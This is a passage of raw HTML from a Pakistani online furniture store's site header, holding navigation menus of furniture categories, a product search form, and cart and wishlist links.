	<li id="menu-item-15501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15501"><a href="https://shfcollection.com/product-category/curtains/"><span class="menu-title">Curtains</span></a></li>
	<li id="menu-item-8019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8019"><a href="https://shfcollection.com/?product_cat=sofa-fabric-designs"><span class="menu-title">Sofa Fabric Designs</span></a></li>
</ul>
</li>
<li id="menu-item-7970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7970"><a href="https://shfcollection.com/?product_cat=offers-promotions"><span class="menu-title">Offers &#038; Promotions</span></a>
<ul class="sub-menu">
	<li id="menu-item-8021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8021"><a href="https://shfcollection.com/?product_cat=eid-sale"><span class="menu-title">Eid Sale</span></a></li>
	<li id="menu-item-8022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8022"><a href="https://shfcollection.com/?product_cat=new-arrivals-furniture"><span class="menu-title">New Arrivals Furniture</span></a></li>
	<li id="menu-item-8023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8023"><a href="https://shfcollection.com/?product_cat=featured-products"><span class="menu-title">Featured Products</span></a></li>
	<li id="menu-item-8024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8024"><a href="https://shfcollection.com/?product_cat=same-day-delivery-furniture-in-lahore"><span class="menu-title">Same Day Delivery Furniture In Lahore</span></a></li>
	<li id="menu-item-8025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8025"><a href="https://shfcollection.com/?product_cat=office-outdoor-furniture-deals"><span class="menu-title">Office &#038; Outdoor furniture Deals</span></a></li>
	<li id="menu-item-8026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8026"><a href="https://shfcollection.com/?product_cat=pakistans-independence-day-14-august-sale-on-furniture"><span class="menu-title">Pakistan&#8217;s Independence Day 14 August Sale On Furniture</span></a></li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://shfcollection.com/blog/"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://shfcollection.com/contact/"><span class="menu-title">Contact</span></a></li>
<li id="menu-item-8315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8315"><a href="https://shfcollection.com/home-interior-design/"><span class="menu-title">Home Interior Design</span></a></li>
</ul></div>        </nav>
                </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab0a6a2 elementor-hidden-tablet elementor-hidden-phone" data-id="ab0a6a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f03402c elementor-widget elementor-widget-ekommart-header-group" data-id="f03402c" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                        <div class="site-header-account">
            <a href="https://shfcollection.com/my-account/"><i class="ekommart-icon-user"></i></a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://shfcollection.com/wishlist/WOOSW">
                    <i class="ekommart-icon-heart"></i>
                    <span class="count">1</span>
                </a>
            </div>
            
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://shfcollection.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-deaf286 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="deaf286" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c434880" data-id="c434880" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87d25fa menu-vertical-type-hover elementor-widget elementor-widget-ekommart-vertical-menu" data-id="87d25fa" data-element_type="widget" data-widget_type="ekommart-vertical-menu.default">
				<div class="elementor-widget-container">
					            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <i class="ekommart-icon-bars"></i>
                    <span class="vertical-navigation-title">All Departments</span>
                </div>
                <div class="vertical-menu"><ul id="menu-all-departments" class="menu"><li id="menu-item-15652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15652"><a href="https://shfcollection.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-8027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8027"><a href="https://shfcollection.com/?product_cat=offers-promotions"><span class="menu-title">Offers &#038; Promotions</span></a>
<ul class="sub-menu">
	<li id="menu-item-8212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8212"><a href="https://shfcollection.com/?product_cat=eid-sale"><span class="menu-title">Eid Sale</span></a></li>
	<li id="menu-item-8213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8213"><a href="https://shfcollection.com/?product_cat=new-arrivals-furniture"><span class="menu-title">New Arrivals Furniture</span></a></li>
	<li id="menu-item-8214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8214"><a href="https://shfcollection.com/?product_cat=featured-products"><span class="menu-title">Featured Products</span></a></li>
	<li id="menu-item-8216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8216"><a href="https://shfcollection.com/?product_cat=same-day-delivery-furniture-in-lahore"><span class="menu-title">Same Day Delivery Furniture In Lahore</span></a></li>
	<li id="menu-item-8217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://shfcollection.com/?product_cat=office-outdoor-furniture-deals"><span class="menu-title">Office &#038; Outdoor furniture Deals</span></a></li>
	<li id="menu-item-8218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8218"><a href="https://shfcollection.com/?product_cat=pakistans-independence-day-14-august-sale-on-furniture"><span class="menu-title">Pakistan&#8217;s Independence Day 14 August Sale On Furniture</span></a></li>
</ul>
</li>
<li id="menu-item-8029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029"><a href="https://shfcollection.com/?product_cat=beds"><span class="menu-title">Beds</span></a>
<ul class="sub-menu">
	<li id="menu-item-8225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8225"><a href="https://shfcollection.com/product-category/beds/classic-beds/"><span class="menu-title">Classic Beds</span></a></li>
	<li id="menu-item-8236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8236"><a href="https://shfcollection.com/product-category/beds/semi-classic-beds/"><span class="menu-title">Semi Classic Beds</span></a></li>
	<li id="menu-item-8237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8237"><a href="https://shfcollection.com/product-category/beds/modern-beds-in-pakistan/"><span class="menu-title">Modern Beds In Pakistan</span></a></li>
</ul>
</li>
<li id="menu-item-8036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8036"><a href="https://shfcollection.com/?product_cat=sofas"><span class="menu-title">Sofas</span></a>
<ul class="sub-menu">
	<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8241"><a href="https://shfcollection.com/product-category/sofas/sofa-cum-bed/"><span class="menu-title">Sofa cum Bed</span></a></li>
	<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8242"><a href="https://shfcollection.com/product-category/sofas/waiting-room-sofas/"><span class="menu-title">Waiting Room Sofas</span></a></li>
	<li id="menu-item-8246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8246"><a href="https://shfcollection.com/product-category/sofas/drawing-room-sofas/"><span class="menu-title">Drawing Room Sofas</span></a></li>
	<li id="menu-item-8244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8244"><a href="https://shfcollection.com/product-category/sofas/couch/"><span class="menu-title">Couch</span></a></li>
	<li id="menu-item-8247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8247"><a href="https://shfcollection.com/product-category/sofas/l-shape-sofas/"><span class="menu-title">L-Shape Sofas</span></a></li>
	<li id="menu-item-8248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8248"><a href="https://shfcollection.com/product-category/sofas/lounge-sofas/"><span class="menu-title">Lounge Sofas</span></a></li>
	<li id="menu-item-8243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8243"><a href="https://shfcollection.com/product-category/sofas/bedroom-sofas/"><span class="menu-title">Bedroom Sofas</span></a></li>
	<li id="menu-item-8245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8245"><a href="https://shfcollection.com/product-category/sofas/diwan-sofa-design-for-modern-homes/"><span class="menu-title">Diwan Sofa Design For Modern Homes</span></a></li>
</ul>
</li>
<li id="menu-item-8037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8037"><a href="https://shfcollection.com/?product_cat=tables"><span class="menu-title">Tables</span></a>
<ul class="sub-menu">
	<li id="menu-item-8249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8249"><a href="https://shfcollection.com/product-category/tables/center-tables/"><span class="menu-title">Center Tables</span></a></li>
	<li id="menu-item-8250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8250"><a href="https://shfcollection.com/product-category/tables/chester-tables/"><span class="menu-title">Chester Tables</span></a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8251"><a href="https://shfcollection.com/product-category/tables/corner-tables/"><span class="menu-title">Corner Tables</span></a></li>
	<li id="menu-item-8252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8252"><a href="https://shfcollection.com/product-category/tables/dining-tables/"><span class="menu-title">Dining Tables</span></a></li>
	<li id="menu-item-8253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8253"><a href="https://shfcollection.com/product-category/tables/dressing-tables/"><span class="menu-title">Dressing Tables</span></a></li>
	<li id="menu-item-8254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8254"><a href="https://shfcollection.com/product-category/tables/led-media-tables-rack-wall/"><span class="menu-title">Led Media Tables Rack Wall</span></a></li>
	<li id="menu-item-8258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8258"><a href="https://shfcollection.com/product-category/tables/tea-trolley-tables/"><span class="menu-title">Tea Trolley Tables</span></a></li>
	<li id="menu-item-8259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8259"><a href="https://shfcollection.com/product-category/tables/tray-tables/"><span class="menu-title">Tray Tables</span></a></li>
	<li id="menu-item-8257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8257"><a href="https://shfcollection.com/product-category/tables/study-tables/"><span class="menu-title">Study Tables</span></a></li>
	<li id="menu-item-8255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8255"><a href="https://shfcollection.com/product-category/tables/nest-table/"><span class="menu-title">Nest Table</span></a></li>
	<li id="menu-item-8256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8256"><a href="https://shfcollection.com/product-category/tables/other-tables/"><span class="menu-title">Other Tables</span></a></li>
</ul>
</li>
<li id="menu-item-8031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8031"><a href="https://shfcollection.com/?product_cat=home-and-decor"><span class="menu-title">Home and Decor</span></a>
<ul class="sub-menu">
	<li id="menu-item-8028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8028"><a href="https://shfcollection.com/?product_cat=curtain-cloth"><span class="menu-title">Curtain Cloth</span></a></li>
	<li id="menu-item-8267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8267"><a href="https://shfcollection.com/product-category/tables/led-media-tables-rack-wall/"><span class="menu-title">Led Media Tables Rack Wall</span></a></li>
</ul>
</li>
<li id="menu-item-8030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8030"><a href="https://shfcollection.com/?product_cat=chairs"><span class="menu-title">Chairs</span></a>
<ul class="sub-menu">
	<li id="menu-item-8272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8272"><a href="https://shfcollection.com/product-category/chairs/bedroom-chairs/"><span class="menu-title">Bedroom Chairs</span></a></li>
	<li id="menu-item-8275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8275"><a href="https://shfcollection.com/product-category/chairs/dining-room-chairs/"><span class="menu-title">Dining Room Chairs</span></a></li>
	<li id="menu-item-8277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8277"><a href="https://shfcollection.com/product-category/chairs/other-chairs/"><span class="menu-title">Other Chairs</span></a></li>
	<li id="menu-item-8278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8278"><a href="https://shfcollection.com/product-category/chairs/tvlounge-chairs/"><span class="menu-title">TV Lounge Chairs</span></a></li>
</ul>
</li>
<li id="menu-item-8032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8032"><a href="https://shfcollection.com/?product_cat=kids-furniture"><span class="menu-title">Kids Furniture</span></a>
<ul class="sub-menu">
	<li id="menu-item-8281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8281"><a href="https://shfcollection.com/product-category/kids-furniture/car-beds/"><span class="menu-title">Car Beds</span></a></li>
	<li id="menu-item-8280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8280"><a href="https://shfcollection.com/product-category/kids-furniture/bunk-bed/"><span class="menu-title">Bunk Bed</span></a></li>
	<li id="menu-item-8283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8283"><a href="https://shfcollection.com/product-category/kids-furniture/kids-room-sofas/"><span class="menu-title">Kids Room Sofas</span></a></li>
	<li id="menu-item-8282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8282"><a href="https://shfcollection.com/product-category/kids-furniture/kids-beds/"><span class="menu-title">Kids Beds</span></a></li>
	<li id="menu-item-8279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8279"><a href="https://shfcollection.com/product-category/kids-furniture/bean-bags/"><span class="menu-title">Bean Bags</span></a></li>
</ul>
</li>
<li id="menu-item-8034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8034"><a href="https://shfcollection.com/?product_cat=office-furniture"><span class="menu-title">Office Furniture</span></a>
<ul class="sub-menu">
	<li id="menu-item-8284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8284"><a href="https://shfcollection.com/product-category/office-furniture/bar-stools/"><span class="menu-title">Bar stools</span></a></li>
	<li id="menu-item-8285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8285"><a href="https://shfcollection.com/product-category/office-furniture/office-chairs/"><span class="menu-title">Office Chairs</span></a></li>
	<li id="menu-item-8286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8286"><a href="https://shfcollection.com/product-category/office-furniture/office-tables/"><span class="menu-title">Office Tables</span></a></li>
	<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8287"><a href="https://shfcollection.com/product-category/office-furniture/waiting-chairs/"><span class="menu-title">Waiting Chairs</span></a></li>
</ul>
</li>
<li id="menu-item-8035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8035"><a href="https://shfcollection.com/?product_cat=outdoor-furniture"><span class="menu-title">Outdoor Furniture</span></a>
<ul class="sub-menu">
	<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8288"><a href="https://shfcollection.com/product-category/outdoor-furniture/outdoor-chairs/"><span class="menu-title">Outdoor Chairs</span></a></li>
	<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8289"><a href="https://shfcollection.com/product-category/outdoor-furniture/outdoor-sofas/"><span class="menu-title">Outdoor Sofas</span></a></li>
	<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8290"><a href="https://shfcollection.com/product-category/outdoor-furniture/outdoor-tables/"><span class="menu-title">Outdoor Tables</span></a></li>
</ul>
</li>
<li id="menu-item-8292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8292"><a href="https://shfcollection.com/product-category/kitchen-furniture/"><span class="menu-title">Kitchen Furniture</span></a></li>
<li id="menu-item-8295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8295"><a href="https://shfcollection.com/product-category/curtains/curtain-cloth/"><span class="menu-title">Curtain Cloth</span></a>
<ul class="sub-menu">
	<li id="menu-item-8293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8293"><a href="https://shfcollection.com/product-category/curtains/curtain-cloth/sofa-fabric-designs/"><span class="menu-title">Sofa Fabric Designs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16865c1" data-id="16865c1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5353045 elementor-widget elementor-widget-ekommart-search" data-id="5353045" data-element_type="widget" data-widget_type="ekommart-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search">
                <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://shfcollection.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <div class="header-sticky">
        <div class="col-full">
            <div class="header-group-layout">
				        <div class="site-branding">
            <a href="https://shfcollection.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="200"   alt="SHF Collection" decoding="async" data-src="https://shfcollection.com/wp-content/uploads/2021/12/New-Project-15.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" width="300" height="200"   alt="SHF Collection" decoding="async" data-src="https://shfcollection.com/wp-content/uploads/2021/12/New-Project-15.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" width="300" height="200" src="https://shfcollection.com/wp-content/uploads/2021/12/New-Project-15.png" class="custom-logo" alt="SHF Collection" decoding="async" /></noscript></noscript></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://shfcollection.com/"
                                         rel="home">SHF Collection</a></p>
            
                            <p class="site-description">Online Furniture Pakistan | Curtain Online</p>
                    </div><!-- .site-branding-text -->
                </div>
                <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
            <div class="primary-navigation"><ul id="menu-all-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15648"><a href="https://shfcollection.com/"><span class="menu-title">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263 has-mega-menu"><a href="https://shfcollection.com/shop/"><span class="menu-title">New Furniture</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:850px"><li class="mega-menu-item">		<div data-elementor-type="wp-post" data-elementor-id="2654" class="elementor elementor-2654" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cc4b0e9 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="cc4b0e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ee2710e" data-id="ee2710e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19f2679 elementor-widget elementor-widget-heading" data-id="19f2679" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shfcollection.com/?product_cat=beds">Beds</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-441aff7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="441aff7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=classic-beds">

											<span class="elementor-icon-list-text">Classic Beds</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=semi-classic-beds">

											<span class="elementor-icon-list-text">Semi Classic Beds</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=modern-beds-in-pakistan">

											<span class="elementor-icon-list-text">Modern Beds In Pakistan</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be513d9" data-id="be513d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5dd9e4 elementor-widget elementor-widget-heading" data-id="f5dd9e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shfcollection.com/?product_cat=sofas">Sofas</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f5ce22 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f5ce22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=bedroom-sofas">

											<span class="elementor-icon-list-text">Bedroom Sofas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=drawing-room-sofas">

											<span class="elementor-icon-list-text">Drawing Room Sofas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=l-shape-sofas">

											<span class="elementor-icon-list-text">L-Shape Sofas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=lounge-sofas">

											<span class="elementor-icon-list-text">Lounge Sofas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=sofa-cum-bed">

											<span class="elementor-icon-list-text">Sofa cum Bed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=waiting-room-sofas">

											<span class="elementor-icon-list-text">Waiting Room Sofas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=couch">

											<span class="elementor-icon-list-text">Couch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=diwan-sofa-design-for-modern-homes">

											<span class="elementor-icon-list-text">Diwan Sofa Design For Modern Homes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ea679b9" data-id="ea679b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20745a8 elementor-widget elementor-widget-heading" data-id="20745a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shfcollection.com/?product_cat=tables">Tables</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8e3f89c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8e3f89c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=center-tables">

											<span class="elementor-icon-list-text">Center Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=corner-tables">

											<span class="elementor-icon-list-text">Corner Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=dining-tables">

											<span class="elementor-icon-list-text">Dining Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=tea-trolley-tables">

											<span class="elementor-icon-list-text">Tea Trolley Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=led-media-tables-rack-wall">

											<span class="elementor-icon-list-text">Led Media Tables Rack Wall</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=nest-table">

											<span class="elementor-icon-list-text">Nest Table</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=study-tables">

											<span class="elementor-icon-list-text">Study Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=tray-tables">

											<span class="elementor-icon-list-text">Tray Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=dressing-tables">

											<span class="elementor-icon-list-text">Dressing Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=chester-tables">

											<span class="elementor-icon-list-text">Chester Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=other-tables">

											<span class="elementor-icon-list-text">Other Tables</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c63f49e" data-id="c63f49e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc07de8 elementor-widget elementor-widget-heading" data-id="bc07de8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://Chairs">Chairs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7c3b5ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c3b5ea" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=bedroom-chairs">

											<span class="elementor-icon-list-text">Bedroom Chairs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=casual-chairs">

											<span class="elementor-icon-list-text">Casual Chairs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=computer-chairs">

											<span class="elementor-icon-list-text">Computer Chairs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=dining-room-chairs">

											<span class="elementor-icon-list-text">Dining Room Chairs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=easy-chairs">

											<span class="elementor-icon-list-text">Easy Chairs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=visitor-chair">

											<span class="elementor-icon-list-text">Visitor Chair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=other-chairs">

											<span class="elementor-icon-list-text">Other Chairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c06871 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="1c06871" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fff996c" data-id="fff996c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cdc87d elementor-widget elementor-widget-heading" data-id="0cdc87d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shfcollection.com/?product_cat=kids-furniture">Kids Furniture</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a6135df elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6135df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=kids-room-sofas">

											<span class="elementor-icon-list-text">Kids Room Sofas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
